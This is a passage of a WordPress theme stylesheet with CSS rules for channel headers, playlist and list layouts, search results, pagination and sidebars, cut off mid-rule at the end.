		.cactus-newsfeed .cactus-listing-heading.fix-channel { border-bottom:none; margin-bottom:0;}
		.cactus-newsfeed .cactus-sub-wrap + .cactus-listing-heading.fix-channel { margin-top:40px; padding-top:20px; border-top:2px solid rgba(231,231,231,1.0);}
		.channel-name-wrap { width:50%;}
		.channel-name-wrap h3 { text-transform:uppercase; letter-spacing:2px; display:table-cell; width:100%; vertical-align:top}
		.channel-name-wrap h3 a { color:rgba(28,28,28,1.0);}
		.channel-name-wrap h3 a:hover { text-decoration:none;}
		.channel-name-wrap .channel-picture { width:40px; height:40px; overflow:hidden; float:left; margin-right:15px; display:table-cell; vertical-align:top; padding-bottom:14px;}
		.channel-name-wrap .channel-picture img { width:100%; height:auto}
		@media(max-width:991px) {
			.cactus-sidebar-control:not(.sb-right):not(.sb-left) .cactus-listing-config.style-1.style-3.cactus-newsfeed .cactus-post-item {width:50%;}
		}
		@media(max-width:767px) {
			.cactus-newsfeed .cactus-sub-wrap + .cactus-listing-heading.fix-channel { margin-top:80px;}
			.cactus-sidebar-control:not(.sb-right):not(.sb-left) .cactus-listing-config.style-1.style-3.cactus-newsfeed .cactus-post-item {width:100%;}	
			.channel-name-wrap { width:100%; float:none !important; text-align:center}
			.channel-name-wrap:after { display:table; clear:both; content:'';}
			.channel-name-wrap + .subs { margin-top:20px;}		
			.channel-name-wrap h3 { float:none; display:block; text-align:center;} 
			.channel-name-wrap .channel-picture { float:none; display:inline-block; text-align:center;}
		}
		
		/*Playlist no player*/
		.cactus-listing-config.style-1.style-3.playlist-no .cactus-listing-heading { margin-top:-10px; margin-bottom:30px;}
		.cactus-listing-config.style-1.style-3.playlist-no .cactus-listing-heading.fix-channel { margin-top:0; border-bottom:none;}
		.cactus-listing-config.style-1.style-3.playlist-no .cactus-sub-wrap .cactus-listing-heading.fix-channel { padding-left:10px; padding-right:10px;}
		.list-cactus-text-block { margin-top:-10px; margin-bottom:20px;}
		.list-cactus-text-block.no-subscribe { margin-top:24px;}
		.list-cactus-text-block.no-subscribe ~ .cactus-listing-heading > .navi-channel > .navi > .btn-default { color:rgba(255,255,255,1.00); background-color: rgba(0,0,0,1.00);}
		.cactus-listing-config.style-1.style-3.playlist-no .navi-channel .subs+.navi { padding-top:0;}
		.cactus-listing-config.style-1.style-3.playlist-no .navi-channel .subs { padding-bottom:0;}
		.cactus-listing-config.style-1.style-3.playlist-no .navi .btn { text-transform:uppercase; color:rgba(255,255,255,1.00); background-color:rgba(0,0,0,1.0); margin-right:0;}
		.cactus-listing-config.style-1.style-3.playlist-no .navi .btn > i { font-size:14px; vertical-align:top; margin-top:1px; margin-right:6px;}
		.cactus-listing-config.style-1.style-3.playlist-no .navi-channel .social-listing { margin-right:-10px;}
		
		.cactus-listing-config.style-1.style-3.playlist-no .cactus-icon-fix {transition:all 0.2s; -webkit-transition:all 0.2s; visibility:hidden; opacity:0; margin-top:-23px;}
		.cactus-listing-config.style-1.style-3.playlist-no .primary-post-content .picture .picture-content:hover .cactus-icon-fix {visibility: visible; opacity:1}
		
		@media(max-width:767px) {
			.cactus-listing-config.style-1.style-3.playlist-no .navi .btn { margin-top:20px;}
			.cactus-listing-config.style-1.style-3.playlist-no .navi-channel .subs+.navi { margin-bottom:0;}
		}
		/*Playlist no player*/
		
		/*Special channel*/
		.cactus-listing-config.style-1.style-3.style-channel.ct-special .cactus-listing-heading.fix-channel { margin-bottom:30px;}
		.cactus-listing-config.style-1.style-3.style-channel.ct-special > .container > .row { margin-left:-10px; margin-right:-10px;}
		.cactus-listing-config.style-1.style-3.style-channel.ct-special > .container > .row > .cactus-listing-content { padding-left:10px; padding-right:10px;}
		.cactus-listing-config.style-1.style-3.style-channel.ct-special .cactus-post-item { width:50%;}
		.cactus-listing-config.style-1.style-3.style-channel.ct-special .post-channel-special .cactus-post-item { width:100%; padding:0;}
		.cactus-listing-config.style-1.style-3.style-channel.ct-special .row > *:not(.post-channel-special) .cactus-post-title { font-size:14px; margin-top:-9px;}
		.cactus-listing-config.style-1.style-3.style-channel.ct-special .row > *:not(.post-channel-special) .primary-post-content .content .cactus-post-title + .cactus-last-child { margin-bottom:-19px;}		
		.cactus-listing-config.style-1.style-3.style-channel.ct-special .row > *:not(.post-channel-special) .navi-channel .navi { margin-bottom:10px; width:100%;}
		
		.cactus-listing-config.style-1.style-3.style-channel.ct-special .post-channel-special .primary-post-content .picture .picture-content {}
		
		.ct-heading-special { margin-top:30px; margin-bottom:30px;}
		.ct-heading-special:after { display:table; clear:both; content:'';}
		.ct-heading-special h2 { font-size:36px; text-transform:uppercase; letter-spacing:3px; line-height:1.1;}
		.ct-heading-special [class^="col-md-"] { padding-left:10px; padding-right:10px;}
		.ct-heading-special .social-listing { display:inline-block; vertical-align:top;}
		.ct-heading-special .social-listing li { margin-left:5px; margin-right:5px;}
		.ct-heading-special .social-listing { margin-right:-5px;}
		.ct-heading-special .subs-button:first-child { margin-right:3px;}
		.ct-heading-special .ct-fix-button { text-align:right; font-size:0;}
		.ct-heading-special .ct-fix-button .subs-button {margin-bottom:10px; margin-right:5px;}
		
		@media(max-width:991px) {
			.ct-heading-special h2 { margin-top:-9px;}
			.ct-heading-special .ct-fix-button { margin-top:31px;}
			.ct-heading-special h2,
			.ct-heading-special .ct-fix-button { text-align:center;}
			.ct-heading-special .ct-fix-button .subs-button { margin-right:0;}
			.ct-heading-special .social-listing { margin-right:0;}
			.ct-heading-special .subs-button:first-child { margin-right:0;}
			.cactus-listing-config.style-1.style-3.style-channel.ct-special > .container > .row > .cactus-listing-content { width:100%;}
			.cactus-listing-config.style-1.style-3.style-channel.ct-special .cactus-post-item { display:inline-block;}
		}
		@media(max-width:480px) {
			.cactus-listing-config.style-1.style-3.style-channel.ct-special .cactus-post-item { width:100%;}
		}
		/*Special channel*/
	/*List 3*/
	
	/*List 4*/
		.cactus-listing-config.style-1.style-4 .cactus-sub-wrap { margin:-4px; font-size:0;}
		.cactus-listing-config.style-1.style-4 .cactus-sub-wrap > * { font-size:14px;}
		.cactus-listing-config.style-1.style-4 .cactus-post-item { width:50%; display:inline-block; margin-bottom:0; vertical-align:top; padding:4px;}
		.cactus-listing-config.style-1.style-4 .entry-content { margin-left:0; margin-right:0; overflow:hidden;}
		.cactus-listing-config.style-1.style-4 .primary-post-content .picture,
		.cactus-listing-config.style-1.style-4 .primary-post-content .content { width:100%; padding-left:0; padding-right:0;}
		.cactus-listing-config.style-1.style-4 .primary-post-content .picture-content .content-abs-post .cactus-post-title { margin-bottom:10px; border-bottom:none; padding-bottom: 0; font-size:14px; margin-top:-13px;}
		.cactus-listing-config.style-1.style-4 .primary-post-content .picture-content .content-abs-post .cactus-note-point { background-color:transparent; padding-left:0; padding-right:0; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
		.cactus-listing-config.style-1.style-4 .primary-post-content .picture .picture-content { padding-top:80%;}
		.cactus-listing-config.style-1.style-4 .primary-post-content .picture .picture-content img { position:absolute; left:0; top:0;}
		@media(max-width:767px) {
			.cactus-listing-config.style-1.style-4 .cactus-post-item { width:100%; display:block; margin-right:0;}
		}
	/*List 4*/
	
	/*List 5*/
		.cactus-listing-config.style-1.style-5 .cactus-sub-wrap { margin-left:-10px; margin-right:-10px; margin-bottom:-40px;}
		.cactus-listing-config.style-1.style-5 .cactus-post-item { width:100%; display:block; margin-right:0; margin-bottom:40px; vertical-align:top; padding-left:10px; padding-right:10px;}
		
		.cactus-listing-config.style-1.style-5 .cactus-post-title { border-bottom:none; padding-bottom:0; margin-bottom:13px;}
		.cactus-listing-config.style-1.style-5 .primary-post-content .picture .picture-content{}
		
		.cactus-listing-config.style-1.style-5 .entry-content { margin-left:0; margin-right:0;}
		
		.cactus-listing-config.style-1.style-5 .primary-post-content .picture,
		.cactus-listing-config.style-1.style-5 .primary-post-content .content { width:100%; padding-left:0; padding-right:0;}
		.cactus-listing-config.style-1.style-5 .primary-post-content .picture + .content { margin-top:-40px; margin-left:20px; margin-right:20px; background-color:rgba(255,255,255,1.00); position:relative; z-index:9; padding-left:20px; padding-right:20px; width:auto; padding-top:20px; display:block;}
		
		@media(max-width:767px) {
			.cactus-listing-config.style-1.style-5 .primary-post-content .picture + .content { margin-top:21px; margin-left:0; margin-right:0; padding-left:0; padding-right:0; padding-top:0;}
		}
	/*List 5*/
	
	/*List 6*/
		.cactus-listing-config.style-1.style-6 .cactus-sub-wrap { margin-left:-10px; margin-right:-10px; margin-bottom:-40px;}
		.cactus-listing-config.style-1.style-6 .cactus-post-item { width:100%; display:block; margin-right:0; margin-bottom:40px; vertical-align:top; padding-left:10px; padding-right:10px;}
		
		.cactus-listing-config.style-1.style-6 .cactus-post-title { border-bottom:none; padding-bottom:0; margin-bottom:13px;}
		.cactus-listing-config.style-1.style-6 .primary-post-content .picture .picture-content{}
		
		.cactus-listing-config.style-1.style-6 .entry-content { margin-left:0; margin-right:0;}
		
		.cactus-listing-config.style-1.style-6 .primary-post-content .picture,
		.cactus-listing-config.style-1.style-6 .primary-post-content .content { width:100%; padding-left:0; padding-right:0;}
		.cactus-listing-config.style-1.style-6 .primary-post-content .picture + .content { margin-top:21px;}
	/*List 6*/
	
	/*List 7*/
		.cactus-listing-config.style-1.style-7 .cactus-post-title { border-bottom:none; padding-bottom:0; margin-bottom:13px;}
		.cactus-listing-config.style-1.style-7 .cactus-post-item {margin-bottom:40px;}
		.cactus-listing-config.style-1.style-7 .cactus-post-item:last-child { padding-bottom:0; margin-bottom:0; border-bottom:none;}
		.cactus-listing-config.style-1.style-7 .primary-post-content .picture { width:37.5%;}
		.cactus-listing-config.style-1.style-7 .primary-post-content .content { width:100%;}
		.cactus-listing-config.style-1.style-7 .primary-post-content .picture + .content {width:62.5%;}
		@media(max-width:767px) {
			.cactus-listing-config.style-1.style-7 .primary-post-content .picture, 
			.cactus-listing-config.style-1.style-7 .primary-post-content .content,
			.cactus-listing-config.style-1.style-7 .primary-post-content .picture + .content {width:100%;}
		}
	/*List 7*/
	
	/*List combo*/
		.combo-change { display:block; width:100%; min-height:40px; margin-bottom:20px; line-height:0;}
		.combo-change .listing-select { display:block; width:100%;}
		.combo-change .listing-select ul { list-style:none; line-height:1.5; float:left; margin:0; padding:0;}
		.combo-change .listing-select > ul > li { list-style:none; line-height:1.5; font-weight:bold; color:rgba(153,153,153,1.0); letter-spacing:1px; text-transform:uppercase; font-size:11px; background-color:rgba(231,231,231,1.0); height:40px; padding:11px 19px 11px 20px; position:relative; cursor:pointer;}
		.combo-change .listing-select > ul > li > i { vertical-align:top; margin-top:0; font-size:12px;}
		
		.combo-change .listing-select > ul > li > ul { visibility:hidden; opacity:0; position:absolute; top:100%; left:0; z-index:2; display:block; white-space:nowrap; transition:all 0.2s; -webkit-transition:all 0.2s}
		.combo-change .listing-select > ul > li > ul > li > a {font-weight:bold; color:rgba(153,153,153,1.0); letter-spacing:1px; text-transform:uppercase; font-size:11px; background-color:rgba(231,231,231,1.0); height:40px; padding:11px 19px 11px 20px; display:block; min-width:150px; border-bottom:1px solid rgba(255,255,255,0.6);}
		.combo-change .listing-select > ul > li > ul > li > a:hover { color:rgba(28,28,28,1.0)}
		.combo-change .listing-select > ul > li > ul > li:first-child > a { border-top:1px solid rgba(255,255,255,0.6);}
		.combo-change .listing-select > ul > li:hover > ul {visibility: visible; opacity:1;}
		
		.cactus-listing-config.style-3 .entry-content > .related-post:not(.primary-post-content),
		.cactus-listing-config.style-4 .entry-content > .related-post:not(.primary-post-content),		
		.cactus-listing-config.style-1.style-3 .cactus-post-item.featured-post-full,
		.cactus-listing-config.style-1.style-4 .cactus-post-item.featured-post-full,		
		.cactus-listing-config.style-1.style-4 .primary-post-content .content,
		.cactus-listing-config.style-1.style-3 .primary-post-content .content > .cactus-note-cat,
		.cactus-listing-config.style-1.style-4 .primary-post-content .content > .cactus-note-cat,
		.cactus-listing-config.style-1.style-2 .primary-post-content .picture .picture-content > .cactus-note-cat,
		.cactus-listing-config.style-1.style-4 .primary-post-content .picture .picture-content > .cactus-note-cat,
		.cactus-listing-config.style-1.style-3 .primary-post-content .picture-content .content-abs-post,
		.cactus-listing-config.style-1.style-2 .cactus-post-item:not(.featured-post-full) .primary-post-content .picture-content .thumb-gradient,
		.cactus-listing-config.style-1.style-3 .primary-post-content .picture-content .thumb-gradient
		 { display:none;}
	/*List combo*/
	
	/*Categories*/
		.cactus-categories-slider { padding-left:20px; padding-right:20px; position:relative; z-index:1;}
		.cactus-listing-heading { border-bottom:2px solid rgba(231,231,231,1.0); margin-bottom:20px; padding-bottom:18px;}
		.cactus-listing-heading h1 { font-size:28px; text-transform:uppercase;}
		.cactus-listing-heading h1 span { display:inline-block; width:25px; height:25px; background-color:rgba(245,136,33,1.0); vertical-align:top; color:rgba(255,255,255,1.00); font-size:11px; text-align:center; line-height:1; padding-top:7px; margin-top:5px; margin-left:2px;}
		
		/*channel*/
			.cactus-listing-heading.fix-channel { padding-bottom:0;}
			.navi-channel:after { display:table; clear:both; content:'';}
			.navi-channel .navi, 
			.navi-channel .subs {width:50%; }
			.navi-channel .subs {line-height:0; text-align:right; padding-bottom:20px;}
			.navi-channel .subs *:not(.fa) { line-height:1.5;}
			
			.navi-channel .navi { padding-bottom:14px;}
			.navi-channel .navi-content { margin-top:-8px; font-size:0;}
			.navi-channel .navi-content > * { font-size:14px;}
			
			.navi-channel .navi .navi-item { display: inline-block; vertical-align:top; position:relative;}
			.navi-channel .navi .navi-item:first-child { margin-right:30px;}
			.navi-channel .navi .navi-item + .navi-item { margin-right:30px;}
			.navi-channel .navi .navi-item a { font-size:11px; font-weight:bold; letter-spacing:1px; color:rgba(153,153,153,1.0); text-transform:uppercase;}
			.navi-channel .navi .navi-item a:hover { color:rgba(28,28,28,1.0); text-decoration:none;}
			.navi-channel .navi .navi-item.active a { pointer-events:none; color:rgba(28,28,28,1.0);}
			.navi-channel .navi .navi-item.active:after { height:2px; content:''; top:100%; position:absolute; display:block; width:100%; left:0; background-color:rgba(34,34,34,1.0); margin-top:31px;}
			.ct-special .navi-channel .navi .navi-item.active:after { margin-top:24px;}
			
			.navi-channel .subs+.navi { padding-top:16px; padding-bottom:0;}
			
			@media(min-width:767px) {
				.navi-channel .subs+.navi { padding-bottom:31px;}
			}
			
			@media(max-width:767px) {
				.navi-channel .navi, 
				.navi-channel .subs {width:100%; float:none !important; text-align:center;}
				.navi-channel .subs+.navi { margin-bottom:14px; padding-top:0;}
				.navi-channel .navi .navi-item:first-child { margin-right:15px; margin-left:15px}
				.navi-channel .navi .navi-item + .navi-item { margin-right:15px; margin-left:15px}
				.navi-channel .navi .navi-item.active:after { margin-top:14px;}
			}
			
			.header-channel {width:100%; overflow:hidden; position:relative; background-color:rgba(28,28,28,1.0); margin-bottom:20px; min-height:380px; background-repeat:no-repeat; background-position:center; background-size:cover;}
			.header-channel > img { width:100%; height:auto;}
			.header-channel .header-channel-content { position:absolute; top:0; left:0; right:0; bottom:0;}
			.header-channel .header-channel-content .table-content { display:table; height:100%; width:100%; padding-left:30px; padding-right:30px;}
			.header-channel .header-channel-content .table-cell { display:table-cell; vertical-align:middle; text-align:center;}
			.header-channel .header-channel-content .table-cell h1 { color:rgba(255,255,255,1.00); text-transform:uppercase; font-size:48px; letter-spacing:3px; margin-top:-16px; margin-bottom:13px;}
			.header-channel .header-channel-content .table-cell .social-listing { margin-bottom:-10px;}
			.header-channel .header-channel-content .table-cell .social-listing li { margin:0 5px 10px 5px}
			
			@media(max-width:991px) {
				.header-channel {min-height:300px;}
				.header-channel .header-channel-content .table-cell h1 { font-size:5vw}
			}
			@media(max-width:767px) {
				.header-channel .header-channel-content .table-cell h1 { font-size:5vw}
				.header-channel > img { position:absolute; left:0; height:100%; top:0; width:auto;} 
			}
			@media(max-width:480px) {
				.header-channel .header-channel-content .table-cell h1 { font-size:6vw}
			}
			
			.main-about .about-content{ margin-top:30px; margin-bottom:20px;}
			
			.main-about .social-listing li a {background-color:rgba(192,192,192,1.0); color:rgba(255,255,255,1.00)}		
			.main-about .social-listing li.facebook a {background-color: rgba(58,87,149,1.0); color:rgba(255,255,255,1.00)}
			.main-about .social-listing li.facebook a:hover { background-color:rgba(28,28,28,1.00);}			
			.main-about .social-listing li.twitter a {background-color: rgba(85,172,238,1.0); color:rgba(255,255,255,1.00)}
			.main-about .social-listing li.twitter a:hover { background-color:rgba(28,28,28,1.00);}			
			.main-about .social-listing li.google-plus a {background-color:rgba(221,75,57,1.0); color:rgba(255,255,255,1.00)}
			.main-about .social-listing li.google-plus a:hover {background-color:rgba(28,28,28,1.00);}			
			.main-about .social-listing li a:hover {background-color:rgba(28,28,28,1.00);}	
			
			.main-about .social-listing { margin-bottom:20px;}
			
			.main-about .about-content:last-child { margin-bottom:-10px;}
			.main-about .social-listing:last-child { margin-bottom:-10px;}
			
			.main-about .channel-information { margin-top:-5px;}
			.main-about .channel-information > span { text-transform:uppercase; display:block; margin-bottom:3px;}
			.main-about .channel-information > span > i { font-size:12px; width:15px;}
			
			.main-about .channel-information:last-child { margin-bottom:-9px;}
			
			.main-comment { margin-top:40px;}
		/*channel*/
		
		.category-change-style-slider .cactus-carousel {width:100%;}
		.category-change-style-slider .cactus-carousel .cactus-swiper-container { margin-left:-5px; margin-right:-5px;}
		.category-change-style-slider .cactus-carousel .swiper-slide { padding-left:5px; padding-right:5px;}
		.category-change-style-slider .cactus-carousel .pre-carousel { left:15px;}
		.category-change-style-slider .cactus-carousel .next-carousel { right:15px;}
		.category-change-style-slider .cactus-carousel .primary-content {bottom:10px;}
		.category-change-style-slider .cactus-carousel .cactus-note-point { padding-left:0;}
		.category-change-style-slider .cactus-carousel .thumb-gradient { top:65%;}
	/*Categories*/
	
	/*author*/
		.cactus-listing-heading.author-name { margin-bottom:30px; margin-top:-10px;}
		.cactus-author-post.author-arc .cactus-author-content .author-content .author-body { margin-top:-6px;}
		.cactus-author-post.author-arc .cactus-author-pic .img-content { width:140px; height:140px;}		
		.cactus-author-post.author-arc .cactus-author-content .author-content .author-body + .social-listing { margin-top:14px; margin-bottom: -10px;}
		@media(max-width:767px) {
			.cactus-author-post.author-arc .social-listing { margin-bottom:20px; margin-right:-10px;}
		}
	/*author*/
	
	/*Search*/		
		.cactus-listing-config.style-1.style-6.search-style .cactus-post-item { margin-bottom:30px; padding-bottom:30px; position:relative;}
		.cactus-listing-config.style-1.style-6.search-style .cactus-post-item:after { content:''; background-color:rgba(231,231,231,0.5); height:1px; bottom:-1px; left:10px; right:10px; position:absolute;}
		.cactus-listing-config.style-1.style-6.search-style .cactus-post-title { font-size:18px;}
		.title-search-page { margin-bottom:10px; margin-top:-10px; text-transform:uppercase; letter-spacing:1px;}
		.search-excerpt { display:block; margin-top:-6px; margin-bottom:14px;}
		.cactus-search-input { margin-bottom:20px; position:relative;}
		.cactus-elements-search { padding-bottom:20px; margin-bottom:40px; border-bottom:2px solid rgba(231,231,231,1.0); position:relative;}
		.cactus-elements-search [type="submit"], 
		.cactus-elements-search [type="submit"]:hover,
		.cactus-elements-search [type="submit"]:focus { width:40px; height:40px; position:absolute; background-color:transparent; color:transparent; right:0; top:0; margin:0; z-index:2; font-size:0;}
		.cactus-elements-search .fa-search { position:absolute; top:12px; right:12px; z-index:0; transition:all 0.2s; -webkit-transition:all 0.2s;}
		.cactus-elements-search [type="submit"]:hover + .fa-search { color:rgba(153,153,153,1.0);}
		
		.no-results.not-found { padding-left:10px; padding-right:10px;}
		.no-results.not-found .page-header { margin:0; padding-bottom:5px; margin-bottom:10px;}
		.no-results.not-found .page-header .page-title {text-transform:uppercase; margin-top:-4px;}
		.no-results.not-found .page-content .search-form { display:block}
		.no-results.not-found .page-content .search-form:after { display:table; content:''; clear:both;}
		.no-results.not-found .page-content .search-form label { display:block; margin-top:20px; float:left; width:80%; margin-bottom:30px;}
		.no-results.not-found .page-content .search-form label .screen-reader-text { display:none;}
		.no-results.not-found .page-content .search-form [type="submit"] { text-transform:uppercase; display:block; float:right; width:calc(20% - 21px); width:-ms-calc(20% - 21px); width:-webkit-calc(20% - 21px); width:-moz-calc(20% - 21px); margin-top:20px; margin-right:0;}
		@media(max-width:680px) {
			.no-results.not-found .page-content .search-form label {width:70%;}
			.no-results.not-found .page-content .search-form [type="submit"] {width:calc(30% - 21px);width:-ms-calc(30% - 21px);width:-webkit-calc(30% - 21px);width:-moz-calc(30% - 21px);}
		}
		@media(max-width:420px) {
			.no-results.not-found .page-content .search-form label {width:55%;}
			.no-results.not-found .page-content .search-form [type="submit"] {width:calc(45% - 21px);width:-ms-calc(45% - 21px);width:-moz-calc(45% - 21px);width:-webkit-calc(45% - 21px);}
		}
	/*Search*/
	
	/*events listing*/
		.events-listing .cactus-listing-heading { margin-top:-10px;}
		.events-listing .cactus-readmore { padding-top:5px;}
		.events-listing  .cactus-money { font-weight:bold; color:rgba(153,153,153,1.0); margin-bottom:20px; text-transform:uppercase; line-height:1.5; margin-top:-6px; margin-bottom:14px;}
	/*events listing*/
	
	/*page-navigation*/			
		.page-navigation > .paging-navigation {margin-top:40px; padding-top:40px; border-top:1px solid rgba(243,243,243,1.0);}			
		.cactus-listing-config.style-1.style-6 .cactus-sub-wrap ~ .page-navigation > .paging-navigation { margin-top:80px;}
		.cactus-listing-config.style-1.style-6.search-style .page-navigation > .paging-navigation { border:none; margin-top:40px;}
		.cactus-listing-config.style-1.style-5 .cactus-sub-wrap ~ .page-navigation > .paging-navigation { margin-top:80px;}
		/*Fix pagination*/
		@media(max-width:767px){
			.cactus-listing-config.style-1.style-2 .cactus-sub-wrap ~ .page-navigation > .paging-navigation { margin-top:50px;}			
			.cactus-listing-config.style-1.style-3 .cactus-sub-wrap ~ .page-navigation > .paging-navigation,
			.cactus-listing-config.style-1.style-6 .cactus-sub-wrap ~ .page-navigation > .paging-navigation { margin-top:80px;}			
			.cactus-listing-config.style-1.style-6.search-style .cactus-sub-wrap ~ .page-navigation > .paging-navigation { margin-top:40px;}
		}
		/*Fix pagination*/
		.page-navigation .paging-navigation .screen-reader-text { display:none;}
		.page-navigation .nav-links { display:block; text-align:center; line-height:0;}
		.page-navigation .nav-links:after { display:table; content:''; clear:both;}
		.page-navigation .nav-previous,
		.page-navigation .nav-next { display:block; font-size:11px; font-weight:bold; letter-spacing:1px; text-transform:uppercase; line-height:1.5;}
		.page-navigation .nav-previous { float:left;}
		.page-navigation .nav-next { float:right;}
		
		.page-navigation .nav-previous a,
		.page-navigation .nav-next a{background-color:rgba(231,231,231,1.0); display:block; color:rgba(153,153,153,1.0); min-height:40px; padding:11px 30px; text-decoration:none; transition:color 0.2s, background-color 0.2s; -webkit-transition:color 0.2s, background-color 0.2s;}
		.page-navigation .nav-previous a:hover,
		.page-navigation .nav-next a:hover { background-color:rgba(0,0,0,1.00);}
		.page-navigation .nav-previous a > .meta-nav,
		.page-navigation .nav-next a > .meta-nav { display:none;}
		
		@media(max-width:380px) {
			.page-navigation .nav-previous a,
			.page-navigation .nav-next a {padding:11px 20px;}
		}
		
		/*ajax*/
		.page-navigation .navigation-ajax a{ width:100%; display:block; text-transform:uppercase; background-color:rgba(231,231,231,1.0); color:rgba(153,153,153,1.0); transition:color 0.2s, background-color 0.2s; -webkit-transition:color 0.2s, background-color 0.2s; opacity:1; margin:0; padding-top: 11px; margin-top:40px;}
		.cactus-sidebar-control:not(.sb-right):not(.sb-left) .page-navigation .navigation-ajax a { width:64%; margin-left:auto; margin-right:auto;}
		.search-style .page-navigation .navigation-ajax a,
		.cactus-listing-config.style-1.style-6 .cactus-sub-wrap ~ .page-navigation > .navigation-ajax > .wp-pagenavi,
		.cactus-listing-config.style-1.style-5 .cactus-sub-wrap ~ .page-navigation > .navigation-ajax > .wp-pagenavi  { margin-top:80px;}
		/*Fix pagination*/
		@media(max-width:767px){
			.cactus-sidebar-control:not(.sb-right):not(.sb-left) .page-navigation .navigation-ajax a { width:100%; margin-left:auto; margin-right:auto;}
			.cactus-listing-config.style-1.style-2 .cactus-sub-wrap ~ .page-navigation > .navigation-ajax > .wp-pagenavi { margin-top:50px;}
			.cactus-listing-config.style-1.style-3 .cactus-sub-wrap ~ .page-navigation > .navigation-ajax > .wp-pagenavi,
			.cactus-listing-config.style-1.style-6 .cactus-sub-wrap ~ .page-navigation > .navigation-ajax > .wp-pagenavi { margin-top:80px;}
		}
		/*Fix pagination*/
		.page-navigation .navigation-ajax a:hover {background-color:rgba(0,0,0,1.00);}
		.page-navigation .navigation-ajax a.disabled {background-color:rgba(0,0,0,1.00); color:rgba(255,255,255,1.00);}
		
		/*Wordpress page navi*/
		.page-navigation {line-height:1;}
		.page-navigation .wp-pagenavi {text-align:center;display:block; padding:0; line-height:1; margin-bottom:-10px;}
		.page-navigation .navigation-ajax .wp-pagenavi { margin-bottom:0;}
		.page-navigation > .wp-pagenavi { margin-top:40px; padding-top:40px; border-top:1px solid rgba(243,243,243,1.0);}
		
		.cactus-listing-config.style-1.style-6 .cactus-sub-wrap ~ .page-navigation > .wp-pagenavi { margin-top:80px;}
		.cactus-listing-config.style-1.style-6.search-style .page-navigation > .wp-pagenavi { margin-top:40px; border:none;}
		.cactus-listing-config.style-1.style-5 .cactus-sub-wrap ~ .page-navigation > .wp-pagenavi { margin-top: 80px;}		
		/*Fix pagination*/
		@media(max-width:767px){
			.cactus-listing-config.style-1.style-2 .cactus-sub-wrap ~ .page-navigation > .wp-pagenavi { margin-top:50px;}
			.cactus-listing-config.style-1.style-3 .cactus-sub-wrap ~ .page-navigation > .wp-pagenavi,
			.cactus-listing-config.style-1.style-6 .cactus-sub-wrap ~ .page-navigation > .wp-pagenavi { margin-top:80px;}
			.cactus-listing-config.style-1.style-6.search-style .cactus-sub-wrap ~ .page-navigation > .wp-pagenavi { margin-top:40px;}
		}
		/*Fix pagination*/
		
		.wp-pagenavi a, 
		.wp-pagenavi span {display:inline-block; background:none; background-color:rgba(231,231,231,1.0); padding:14px 15px 13px 15px;color:rgba(153,153,153,1.0);font-weight:normal;margin:0px 10px 10px 0;min-width:40px;min-height:40px;text-align:center; text-decoration:none; border:none; vertical-align:top; font-size:11px; font-weight:bold; line-height:1;}
		.wp-pagenavi a:focus, 
		.wp-pagenavi a:active, 
		.wp-pagenavi a:visited {color:rgba(153,153,153,1.0);}
		.wp-pagenavi a:hover {color:rgba(153,153,153,1.0);background:rgba(0,0,0,1.0);}
		
		.wp-pagenavi a.nextpostslink, .wp-pagenavi a.previouspostslink {font-size:18px; padding-top:10px; padding-bottom:10px; font-weight:normal;}
		
		.wp-pagenavi span.current {color:rgba(153,153,153,1.0);background:rgba(0,0,0,1.0);}
		.wp-pagenavi span.extend { color:rgba(153,153,153,0.3); background:none; background-color:transparent; padding:15px 0px 0 0px; margin-right:5px; margin-left:-5px; border:none; }
		
	/*page-navigation*/
	
	/*Sidebar fixed*/
	.sidebar-content-fixed-scroll:after { display:table; content:''; clear:both;}
	/*Sidebar fixed*/
	
	/*Listing Sidebar*/
	.cactus-sidebar-control {display:block;}
	
	.cactus-sidebar-control.sb-left .main-content-col{width: 840px; float:right}	
	.cactus-sidebar-control.sb-right .main-content-col{width: 840px; float:left}
	/*Listing Sidebar*/
	
	/*change bootstrap*/
	.cactus-listing-config > .container, 
	.cactus-single-page > .container { padding-left:20px; padding-right:20px; width:1180px}
	
	.cactus-listing-config > .container > .row, 
	.cactus-single-page > .container > .row { margin-left:-20px; margin-right:-20px;}
	
	.cactus-listing-config > .container > .row > .cactus-listing-content, 
	.cactus-single-page > .container > .row > .cactus-config-single { padding-left:20px; padding-right:20px;}	
	
	.cactus-listing-config > .container > .row > .cactus-sidebar, 
	.cactus-single-page > .container > .row > .cactus-sidebar{ padding-left:20px; padding-right:20px; width:340px;}
	
	@media(max-width:1199px) {
		.cactus-listing-config > .container, .cactus-single-page > .container { width:980px}
		
		.cactus-sidebar-control.sb-left .main-content-col,
		.cactus-sidebar-control.sb-right .main-content-col { width:640px;}
		.cactus-listing-config > .container > .row > .cactus-sidebar, 
		.cactus-single-page > .container > .row > .cactus-sidebar{ width:340px;}
	}
	@media(max-width:991px) {
		.cactus-listing-config > .container, .cactus-single-page > .container { width:760px}
		
		.cactus-listing-config > .container > .row > .cactus-sidebar, 
		.cactus-single-page > .container > .row > .cactus-sidebar,
		.cactus-sidebar-control.sb-left .main-content-col,
		.cactus-sidebar-control.sb-right .main-content-col
		{width: 100%;}
	}
	@media(max-width:767px) {
		.cactus-listing-config > .container, .cactus-single-page > .container { width:100%}
	}
	/*change bootstrap*/
	
	/*Border shadow*/
	.cactus-sidebar-control.sb-right .main-content-col:before
	{ 
		content:''; position:absolute; left:100%; width:10px; top:-20px; bottom:-40px; border-left:1px solid rgba(231,231,231,1.00); display:block;
		background: -moz-linear-gradient(left, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
		background: -webkit-gradient(left top, right top, color-stop(0%, rgba(240,240,240,1.0)), color-stop(100%, rgba(255,255,255,1.0)));
		background: -webkit-linear-gradient(left, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
		background: -o-linear-gradient(left, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
		background: -ms-linear-gradient(left, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
		background: linear-gradient(to right, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);

	}
	.cactus-sidebar:before { 
		content:''; position:absolute; right:100%; margin-right:-10px; width:10px; top:-20px; bottom:0; border-left:1px solid rgba(231,231,231,1.00); display:block;
		background: -moz-linear-gradient(left, rgba(240,240,240,1.0) 0%, rgba(255,255,255,1.0) 100%);
		background: -webkit-gradient(left top, right top, color-stop(0%, rgba(240,240,240,1.0)), color-stop(100%, rgba(255,255,255,1.0)));
